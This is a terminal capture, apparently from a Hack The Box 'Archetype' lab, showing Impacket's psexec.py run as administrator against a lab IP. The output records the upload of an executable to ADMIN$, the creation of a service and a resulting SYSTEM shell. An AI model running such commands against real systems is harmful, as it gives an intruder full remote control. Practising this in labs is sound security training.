 ~/Doc/C/CTF/HackTheBox/Archetype/impacket/examples master 1 ✘ 22s
python3 psexec.py administrator@10.129.9.89
Impacket v0.13.0.dev0+20241127.154729.af51dfd1 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.9.89.....
[*] Found writable share ADMIN$
[*] Uploading file bxzKdvdp.exe
[*] Opening SVCManager on 10.129.9.89.....
[*] Creating service NXQz on 10.129.9.89.....
[*] Starting service NXQz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>